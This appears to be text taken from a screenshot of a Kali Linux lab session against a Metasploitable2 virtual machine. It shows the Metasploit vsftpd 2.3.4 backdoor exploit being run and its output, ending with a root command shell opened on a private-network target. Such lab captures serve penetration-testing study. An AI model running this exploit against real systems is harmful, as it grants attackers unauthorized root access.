 Home
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.88.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.88.128:21 - USER: 331 Please specify the password.
[+] 192.168.88.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.88.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.88.130:33417 → 192.168.88.128:6200) at 2022-11-12 09:46:10 -0500